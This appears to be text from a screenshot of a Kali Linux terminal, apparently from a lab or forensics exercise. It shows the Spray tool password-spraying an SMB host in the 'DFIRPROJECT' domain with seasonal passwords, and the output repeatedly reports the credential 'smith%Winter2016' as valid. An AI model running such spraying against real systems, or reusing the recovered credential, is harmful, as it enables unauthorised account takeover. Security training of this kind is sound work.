 kali@kali: ~/Downloads/Spray-master
File Actions Edit View Help
(kali㉿kali)-[~/Downloads/Spray-master]
$ ./spray.sh -smb 192.168.10.100 english-first-1000.txt passwords-English.t
xt 1 1 DFIRPROJECT
Spray 2.1 the Password Sprayer by Jacob Wilkin(Greenwolf)
08:01:13 Spraying with password: Users Username
[*] user smith%Winter2016 Account Name: smith, Authority Name: DFIRPROJECT
08:03:04 Spraying with password: Winter2016
[*] user smith%Winter2016 Account Name: smith, Authority Name: DFIRPROJECT
08:04:52 Spraying with password: Winter2017
[*] user smith%Winter2016 Account Name: smith, Authority Name: DFIRPROJECT
08:06:44 Spraying with password: Winter16
[*] user smith%Winter2016 Account Name: smith, Authority Name: DFIRPROJECT
08:08:37 Spraying with password: Winter17
[*] user smith%Winter2016 Account Name: smith, Authority Name: DFIRPROJECT
08:10:27 Spraying with password: Winter12
[*] user smith%Winter2016 Account Name: smith, Authority Name: DFIRPROJECT
08:12:14 Spraying with password: Spring2016